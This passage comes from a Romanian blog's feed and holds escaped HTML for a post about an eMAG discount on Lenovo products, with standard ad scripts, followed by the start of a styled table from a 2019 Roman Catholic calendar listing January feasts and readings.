src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" 